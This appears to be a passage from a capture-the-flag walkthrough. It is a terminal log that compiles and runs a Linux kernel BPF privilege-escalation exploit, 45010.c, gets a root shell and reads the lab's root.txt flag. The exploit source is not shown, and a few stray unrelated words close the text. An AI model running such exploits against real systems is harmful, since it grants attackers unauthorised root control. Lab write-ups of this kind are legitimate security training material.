 loly@ubuntu:~/1$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
loly@ubuntu:~/1$ ls -al
ls -al
total 44
drwxrwxrwx 2 loly loly  4096 Nov 14 23:55 .
drwxr-xr-x 4 loly loly  4096 Nov 14 23:53 ..
-rwxrwxr-x 1 loly loly 18432 Nov 14 23:55 45010
-rw-rw-r-- 1 loly loly 13728 Nov 14 23:53 45010.c
loly@ubuntu:~/1$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007c99f700
[*] Leaking sock struct from ffff8800344e7480
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007c142540
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007c142540
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat oot.txt
cat oot.txt
cat: oot.txt: No such file or directory
# cat root.txt
cat root.txt
SunCSR
Congratulations. I'm BigCityBoy
#
LINUX
more you are able to hear"